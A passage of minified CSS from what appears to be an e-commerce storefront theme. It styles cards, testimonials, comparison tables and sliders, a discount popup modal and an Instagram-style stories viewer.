0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and 